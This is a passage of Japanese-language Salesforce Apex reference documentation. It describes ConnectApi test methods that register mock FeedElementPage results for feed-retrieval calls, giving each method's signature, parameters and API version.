**値は** ConnectApi.FeedFilter.CommunityScoped **である必要があります。コミュニティを範囲とする フィード要素のみが含まれるようにフィードを絞り込みます。すべてのコミュニティで常に表示される フィード要素は除外されます。現在、コミュニティを範囲とするフィード要素には、**User **または** Group **親レ コードがあります。ただし、今後、他の親レコードタイプがコミュニティを範囲とする可能性があります。**

*result*

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

**テストデータを含むオブジェクト。**

### 戻り値

**型**: Void

関連トピック:

[getFeedElementsFromFeed\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, sortParam,](#page-918-0) [filter\)](#page-918-0)

ConnectApi **[コードのテスト](#page-403-0)**

#### **setTestGetFeedElementsFromFeed(communityId, feedType, subjectId,**

**recentCommentCount, elementsPerClump, density, pageParam, pageSize, sortParam, showInternalOnly, result)**

**テストコンテキストの一致するパラメータで** getFeedElementsFromFeed **をコールするときに返される** ConnectApi.FeedElementPage **オブジェクトを登録します。**get feed **メソッドでは、同じパラメータを使用 します。パラメータが同じでないと、コードで例外が発生します。**

### API バージョン

31.0

## 署名

public static Void setTestGetFeedElementsFromFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, Integer elementsPerClump, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, Boolean showInternalOnly, ConnectApi.FeedElementPage result)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: ConnectApi.FeedType

**値は** ConnectApi.FeedType.Record **である必要があります。**

*subjectId*

**型**: [String](#page-2558-0)

**グループ** ID **を含むすべてのレコード** ID**。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード項目ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*elementsPerBundle*

**型**: [Integer](#page-2313-0)

**バンドルあたりの最大フィード要素数。デフォルトおよび最大値は、**10 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード要素、または最近変更されたフィード要素ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*showInternalOnly*

**型**: [Boolean](#page-2128-0)

**内部** (**コミュニティ以外の**) **ユーザからのフィード項目のみを表示するか** (true)**、否か** (false) **を指定しま す。デフォルト値は、**false **です。**

*result*

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

**テストデータを含むオブジェクト。**

### 戻り値

**型**: Void

関連トピック:

[getFeedElementsFromFeed\(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam,](#page-920-0) [pageSize, sortParam, showInternalOnly\)](#page-920-0)

ConnectApi **[コードのテスト](#page-403-0)**

**setTestGetFeedElementsFromFeed(communityId, feedType, subjectId, recentCommentCount, elementsPerClump, density, pageParam, pageSize, sortParam, showInternalOnly, filter, result)**

**テストコンテキストの一致するパラメータで** getFeedElementsFromFeed **をコールするときに返される** ConnectApi.FeedElementPage **オブジェクトを登録します。**get feed **メソッドでは、同じパラメータを使用 します。パラメータが同じでないと、コードで例外が発生します。**

### API バージョン

32.0

## 署名

public static Void setTestGetFeedElementsFromFeed(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, Integer elementsPerClump, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, Boolean showInternalOnly, ConnectApi.FeedFilter filter, ConnectApi.FeedElementPage result)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: ConnectApi.FeedType

**値は** ConnectApi.FeedType.Record **である必要があります。**

*subjectId*

**型**: [String](#page-2558-0)

**グループ** ID **を含むすべてのレコード** ID**。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード項目ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*elementsPerBundle*

**型**: [Integer](#page-2313-0)

**バンドルあたりの最大フィード要素数。デフォルトおよび最大値は、**10 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード項目数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: ConnectApi.FeedSortOrder

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード要素、または最近変更されたフィード要素ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*showInternalOnly*

**型**: [Boolean](#page-2128-0)

**内部** (**コミュニティ以外の**) **ユーザからのフィード項目のみを表示するか** (true)**、否か** (false) **を指定しま す。デフォルト値は、**false **です。**

*filter*

**型**: [ConnectApi.FeedFilter](#page-1623-0)

**フィード条件を指定します。**

- **•** AllQuestions **質問であるフィード要素のみ。**
- **•** CommunityScoped **コミュニティを範囲とするフィード要素のみ。現在、これらのフィード要素に は、**User **または** Group **親レコードがあります。ただし、今後、他の親レコードタイプがコミュニティを 範囲とする可能性があります。すべてのコミュニティで常に表示されるフィード要素は除外されます。 この値は、**UserProfile **フィードでのみ有効です。**
- **•** SolvedQuestions **質問で最良の回答があるフィード要素のみ。**
- **•** UnansweredQuestions **質問で回答がないフィード要素のみ。**
- **•** UnsolvedQuestions **質問で最良の回答がないフィード要素のみ。**

*result*

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

**テストデータを含むオブジェクト。**

#### 戻り値

**型**: Void

関連トピック:

[getFeedElementsFromFeed\(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam,](#page-922-0) [pageSize, sortParam, showInternalOnly, filter\)](#page-922-0)

ConnectApi **[コードのテスト](#page-403-0)**

# **setTestGetFeedElementsFromFilterFeed(communityId, subjectId, keyPrefix,**

#### **result)**

**一致する** getFeedElementsFromFilterFeed **メソッドをテストコンテキストでコールするときに返される** ConnectApi.FeedElementPage **オブジェクトを登録します。メソッドでは、同じパラメータを使用します。 パラメータが同じでないと、コードで例外が発生します。**

#### API バージョン

31.0

### 署名

public static Void setTestGetFeedElementsFromFilterFeed(String communityId, String subjectId, String keyPrefix, ConnectApi.FeedElementPage result)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*subjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **または別名** me**。**

*keyPrefix*

**型**: [String](#page-2558-0)

**レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクト** ID **の先頭** 3 **文字で、 オブジェクト種別を示します。たとえば、**User **オブジェクトのプレフィックスは** 005**、**Group **オブジェクト のプレフィックスは** 0F9 **です。**

*result*

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

**テストデータを含むオブジェクト。**

#### 戻り値

**型**: Void

関連トピック:

[getFeedElementsFromFilterFeed\(communityId, subjectId, keyPrefix\)](#page-924-0) ConnectApi **[コードのテスト](#page-403-0)**

### **setTestGetFeedElementsFromFilterFeed(communityId, subjectId, keyPrefix, pageParam, pageSize, sortParam, result)**

**一致する** getFeedElementsFromFilterFeed **メソッドをテストコンテキストでコールするときに返される** ConnectApi.FeedElementPage **オブジェクトを登録します。メソッドでは、同じパラメータを使用します。 パラメータが同じでないと、コードで例外が発生します。**

API バージョン

31.0

## 署名

public static Void setTestGetFeedElementsFromFilterFeed(String communityId, String subjectId, String keyPrefix, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedElementPage result)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*subjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **または別名** me**。**

*keyPrefix*

**型**: [String](#page-2558-0)

**レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクト** ID **の先頭** 3 **文字で、 オブジェクト種別を示します。たとえば、**User **オブジェクトのプレフィックスは** 005**、**Group **オブジェクト のプレフィックスは** 0F9 **です。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード要素数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: [ConnectApi.FeedSortOrder](#page-1625-1)

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード要素、または最近変更されたフィード要素ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

*result*

**型**: [ConnectApi.FeedElementPage](#page-1550-0) **テストデータを含むオブジェクト。**

#### 戻り値

**型**: Void

関連トピック:

[getFeedElementsFromFilterFeed\(communityId, subjectId, keyPrefix, pageParam, pageSize, sortParam\)](#page-925-0) ConnectApi **[コードのテスト](#page-403-0)**

**setTestGetFeedElementsFromFilterFeed(communityId, subjectId, keyPrefix, recentCommentCount, elementsPerClump, density, pageParam, pageSize, sortParam, result)**

**一致する** getFeedElementsFromFilterFeed **メソッドをテストコンテキストでコールするときに返される** ConnectApi.FeedElementPage **オブジェクトを登録します。メソッドでは、同じパラメータを使用します。 パラメータが同じでないと、コードで例外が発生します。**

#### API バージョン

31.0

#### 署名

public static Void setTestGetFeedElementsFromFilterFeed(String communityId, String subjectId, String keyPrefix, Integer recentCommentCount, Integer elementsPerClump, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, ConnectApi.FeedSortOrder sortParam, ConnectApi.FeedElementPage result)
### パラメータ

*communityId*

**型**: [String](#page-2558-0)

**コミュニティの** ID**、**internal**、または** null **のいずれかを使用します。**

*subjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **または別名** me**。**

*keyPrefix*

**型**: [String](#page-2558-0)

**レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクト** ID **の先頭** 3 **文字で、 オブジェクト種別を示します。たとえば、**User **オブジェクトのプレフィックスは** 005**、**Group **オブジェクト のプレフィックスは** 0F9 **です。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード要素ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*elementsPerBundle*

**型**: [Integer](#page-2313-0)

**バンドルあたりの最大フィード要素数。デフォルトおよび最大値は、**10 **です。**

*density*

**型**: [ConnectApi.FeedDensity](#page-1621-0)

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード要素数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*sortParam*

**型**: [ConnectApi.FeedSortOrder](#page-1625-0)

**値は次のとおりです。**

- **•** CreatedDateDesc **作成日の新しい順に並び替えます。**
- **•** LastModifiedDateDesc **活動の新しい順に並び替えられます。**

**最近作成されたフィード要素、または最近変更されたフィード要素ごとに、返されたフィードが並び替え られます。**null **を渡すと、デフォルト値の** CreatedDateDesc **が使用されます。**

#### *result*

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

**テストデータを含むオブジェクト。**

## 戻り値

**型**: Void

関連トピック:

[getFeedElementsFromFilterFeed\(communityId, subjectId, keyPrefix, recentCommentCount, elementsPerBundle, density, pageParam,](#page-927-0) [pageSize, sortParam\)](#page-927-0)

ConnectApi **[コードのテスト](#page-403-0)**

# **setTestGetFeedElementsFromFilterFeedUpdatedSince(communityId, subjectId, keyPrefix, recentCommentCount, elementsPerClump, density, pageParam, pageSize, updatedSince, result)**

getFeedElementsFromFilterFeedUpdatedSince **メソッドをテストコンテキストでコールするときに返さ れる** ConnectApi.FeedElementPage **オブジェクトを登録します。**

#### API バージョン

31.0

# 署名

public static Void setTestGetFeedElementsFromFilterFeedUpdatedSince(String communityId, String subjectId, String keyPrefix, Integer recentCommentCount, Integer elementsPerClump, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, String updatedSince, ConnectApi.FeedElementPage result)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*subjectId*

**型**: [String](#page-2558-0)

**コンテキストユーザの** ID **または別名** me**。**

*keyPrefix*

**型**: [String](#page-2558-0)

**レコードタイプを指定するキープレフィックス。キープレフィックスは、オブジェクト** ID **の先頭** 3 **文字で、 オブジェクト種別を示します。たとえば、**User **オブジェクトのプレフィックスは** 005**、**Group **オブジェクト のプレフィックスは** 0F9 **です。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード要素ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*elementsPerBundle*

**型**: [Integer](#page-2313-0)

**バンドルあたりの最大フィード要素数。デフォルトおよび最大値は、**10 **です。**

*density*

**型**: [ConnectApi.FeedDensity](#page-1621-0)

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード要素数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*updatedSince*

**型**: [String](#page-2558-0)

**フィードの変更タイムスタンプと並び替え順を定義する不透明トークン。**

*updatedSince* **パラメータは、同じ秒内にコールとして作成されたフィード要素を返しません。**

*result*

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

**テストデータを含むオブジェクト。**

## 戻り値

**型**: Void

関連トピック:

[getFeedElementsFromFilterFeedUpdatedSince\(communityId, subjectId, keyPrefix, recentCommentCount, elementsPerClump,](#page-929-0) [density, pageParam, pageSize, updatedSince\)](#page-929-0)

ConnectApi **[コードのテスト](#page-403-0)**

**setTestGetFeedElementsUpdatedSince(communityId, feedType, recentCommentCount, density, pageParam, pageSize, updatedSince, result)**

**テストコンテキストの一致するパラメータで** getFeedElementsUpdatedSince **をコールするときに返される** ConnectApi.FeedElementPage **オブジェクトを登録します。メソッドでは、同じパラメータを使用します。 パラメータが同じでないと、コードで例外が発生します。**

API バージョン

31.0

# 署名

public static Void setTestGetFeedElementsUpdatedSince(String communityId, ConnectApi.FeedType feedType, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, String updatedSince, ConnectApi.FeedElementPage result)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は、**Company**、**Home**、および** Moderation **です。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード要素ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量を指定します。**

**•** AllUpdates — **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**

**•** FewerUpdates — **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード要素数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*updatedSince*

**型**: [String](#page-2558-0)

**フィードの最終更新日に関する情報を含む不透明トークン。このトークンは作成しません。**

ConnectApi.FeedElementPage **レスポンスボディの** updatesToken **プロパティからこのトークンを取得 します。**

*updatedSince* **パラメータは、同じ秒内にコールとして作成されたフィード要素を返しません。**

*result*

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

**テストデータを含むオブジェクト。**

#### 戻り値

**型**: Void

関連トピック:

[getFeedElementsUpdatedSince\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, updatedSince\)](#page-931-0) ConnectApi **[コードのテスト](#page-403-0)**

**setTestGetFeedElementsUpdatedSince(communityId, feedType, recentCommentCount, density, pageParam, pageSize, updatedSince, filter, result)**

**テストコンテキストの一致するパラメータで** getFeedElementsUpdatedSince **をコールするときに返される** ConnectApi.FeedElementPage **オブジェクトを登録します。メソッドでは、同じパラメータを使用します。 パラメータが同じでないと、コードで例外が発生します。**

#### API バージョン

32.0

# 署名

public static Void setTestGetFeedElementsUpdatedSince(String communityId, ConnectApi.FeedType feedType, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, String updatedSince, ConnectApi.FeedFilter filter, ConnectApi.FeedElementPage result)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: ConnectApi.FeedType

**フィードの種別。有効な値は、**Company**、**Home**、および** Moderation **です。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード要素ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード要素数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*updatedSince*

**型**: [String](#page-2558-0)

**フィードの最終更新日に関する情報を含む不透明トークン。このトークンは作成しません。**

ConnectApi.FeedElementPage **レスポンスボディの** updatesToken **プロパティからこのトークンを取得 します。**

*updatedSince* **パラメータは、同じ秒内にコールとして作成されたフィード要素を返しません。**

*filter*

#### **型**: [ConnectApi.FeedFilter](#page-1623-0)

**フィード条件を指定します。**

- **•** AllQuestions **質問であるフィード要素のみ。**
- **•** CommunityScoped **コミュニティを範囲とするフィード要素のみ。現在、これらのフィード要素に は、**User **または** Group **親レコードがあります。ただし、今後、他の親レコードタイプがコミュニティを 範囲とする可能性があります。すべてのコミュニティで常に表示されるフィード要素は除外されます。 この値は、**UserProfile **フィードでのみ有効です。**
- **•** SolvedQuestions **質問で最良の回答があるフィード要素のみ。**
- **•** UnansweredQuestions **質問で回答がないフィード要素のみ。**
- **•** UnsolvedQuestions **質問で最良の回答がないフィード要素のみ。**

*result*

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

**テストデータを含むオブジェクト。**

## 戻り値

**型**: Void

関連トピック:

[getFeedElementsUpdatedSince\(communityId, feedType, recentCommentCount, density, pageParam, pageSize, updatedSince, filter\)](#page-933-0) ConnectApi **[コードのテスト](#page-403-0)**

## **setTestGetFeedElementsUpdatedSince(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, updatedSince, result)**

**テストコンテキストの一致するパラメータで** getFeedElementsUpdatedSince **をコールするときに返される** ConnectApi.FeedElementPage **オブジェクトを登録します。メソッドでは、同じパラメータを使用します。 パラメータが同じでないと、コードで例外が発生します。**

## API バージョン

31.0

# 署名

public static Void setTestGetFeedElementsUpdatedSince(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, String updatedSince, ConnectApi.FeedElementPage result)

## パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: ConnectApi.FeedType

**次のいずれかの値にします。**

- **• ファイル**
- **• グループ**
- **• ニュース**
- **• 人**

**• レコード**

*subjectId*

**型**: [String](#page-2558-0)

*feedType* **が** ConnectApi.Record **である場合、***subjectId* **にはグループ** ID **を含む任意のレコード** ID **を 指定できます。それ以外の場合は、コンテキストユーザまたは別名** me **である必要があります。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード項目ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード要素数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*updatedSince*

**型**: [String](#page-2558-0)

**フィードの最終更新日に関する情報を含む不透明トークン。このトークンは作成しません。** ConnectApi.FeedElementPage **レスポンスボディの** updatesToken **プロパティからこのトークンを取得 します。**

*updatedSince* **パラメータは、同じ秒内にコールとして作成されたフィード要素を返しません。**

*result*

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

**テストデータを含むオブジェクト。**

## 戻り値

**型**: Void

関連トピック:

[getFeedElementsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize,](#page-935-0) [updatedSince\)](#page-935-0)

ConnectApi **[コードのテスト](#page-403-0)**

**setTestGetFeedElementsUpdatedSince(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, updatedSince, showInternalOnly, result)**

**テストコンテキストの一致するパラメータで** getFeedElementsUpdatedSince **をコールするときに返される** ConnectApi.FeedElementPage **オブジェクトを登録します。メソッドでは、同じパラメータを使用します。 パラメータが同じでないと、コードで例外が発生します。**

## API バージョン

31.0

# 署名

public static Void setTestGetFeedElementsUpdatedSince(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, String updatedSince, Boolean showInternalOnly, ConnectApi.FeedElementPage result)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: ConnectApi.FeedType

**値は** ConnectApi.FeedType.Record **である必要があります。**

*subjectId*

**型**: [String](#page-2558-0)

**グループ** ID **を含むすべてのレコード** ID**。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード要素ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード要素数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*updatedSince*

**型**: [String](#page-2558-0)

**フィードの最終更新日に関する情報を含む不透明トークン。このトークンは作成しません。**

ConnectApi.FeedElementPage **レスポンスボディの** updatesToken **プロパティからこのトークンを取得 します。**

*updatedSince* **パラメータは、同じ秒内にコールとして作成されたフィード要素を返しません。**

*showInternalOnly*

**型**: [Boolean](#page-2128-0)

**内部** (**コミュニティ以外の**) **ユーザからのフィード要素のみを表示するか** (true)**、否か** (false) **を指定しま す。デフォルト値は、**false **です。**

*result*

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

**テストデータを含むオブジェクト。**

## 戻り値

**型**: Void

関連トピック:

[getFeedElementsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, density, pageParam, pageSize, updatedSince,](#page-937-0) [showInternalOnly\)](#page-937-0)

ConnectApi **[コードのテスト](#page-403-0)**

**setTestGetFeedElementsUpdatedSince(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam, pageSize, updatedSince, filter, result)**

**テストコンテキストの一致するパラメータで** getFeedElementsUpdatedSince **をコールするときに返される** ConnectApi.FeedElementPage **オブジェクトを登録します。メソッドでは、同じパラメータを使用します。 パラメータが同じでないと、コードで例外が発生します。**

#### API バージョン

35.0

## 署名

public static Void setTestGetFeedElementsUpdatedSince(String communityId, ConnectApi.FeedType feedType, String subjectId, Integer recentCommentCount, Integer elementsPerBundle, ConnectApi.FeedDensity density, String pageParam, Integer pageSize, String updatedSince, ConnectApi.FeedFilter filter, ConnectApi.FeedElementPage result)

# パラメータ

*communityId*

**型**: [String](#page-2558-0)

コミュニティの ID、internal、または null のいずれかを使用します。

*feedType*

**型**: ConnectApi.FeedType

**値は** ConnectApi.FeedType.UserProfile **である必要があります。**

*subjectId*

**型**: [String](#page-2558-0)

**任意のユーザの** ID**。コンテキストユーザを指定するには、ユーザ** ID **または別名** me **を使用します。**

*recentCommentCount*

**型**: [Integer](#page-2313-0)

**フィード要素ごとに返されるコメントの最大数。デフォルト値は** 3 **です。**

*elementsPerBundle*

**型**: [Integer](#page-2313-0)

**バンドルあたりの最大フィード要素数。デフォルトおよび最大値は、**10 **です。**

*density*

**型**: ConnectApi.FeedDensity

**フィードのコンテンツ量を指定します。**

- **•** AllUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグループ からのすべての更新が表示されます。**
- **•** FewerUpdates **ユーザがフォローする人とレコード、およびユーザがメンバーとなっているグルー プからのすべての更新が表示されますが、レコードからのシステム生成された更新は非表示になりま す。**

*pageParam*

**型**: [String](#page-2558-0)

**ページの表示に使用するページトークン。ページトークンは、**currentPageToken **または** nextPageToken **のように、応答クラスの一部として返されます。**null **を渡すと、最初のページが返されます。**

*pageSize*

**型**: [Integer](#page-2313-0)

**ページあたりのフィード要素数を指定します。有効な値は** 1 **~** 100 **です。**null **を渡すと、デフォルトサイ ズの** 25 **に設定されます。**

*updatedSince*

**型**: [String](#page-2558-0)

**フィードの変更タイムスタンプと並び替え順を定義する不透明トークン。**

*updatedSince* **パラメータは、同じ秒内にコールとして作成されたフィード要素を返しません。**

*filter*

**型**: [ConnectApi.FeedFilter](#page-1623-0)

**値は** ConnectApi.FeedFilter.CommunityScoped **である必要があります。コミュニティを範囲とする フィード要素のみが含まれるようにフィードを絞り込みます。すべてのコミュニティで常に表示される フィード要素は除外されます。現在、コミュニティを範囲とするフィード要素には、**User **または** Group **親レ コードがあります。ただし、今後、他の親レコードタイプがコミュニティを範囲とする可能性があります。**

*result*

**型**: [ConnectApi.FeedElementPage](#page-1550-0)

**テストデータを含むオブジェクト。**

#### 戻り値

**型**: Void

関連トピック:

[getFeedElementsUpdatedSince\(communityId, feedType, subjectId, recentCommentCount, elementsPerBundle, density, pageParam,](#page-939-0) [pageSize, updatedSince, filter\)](#page-939-0)

ConnectApi **[コードのテスト](#page-403-0)**

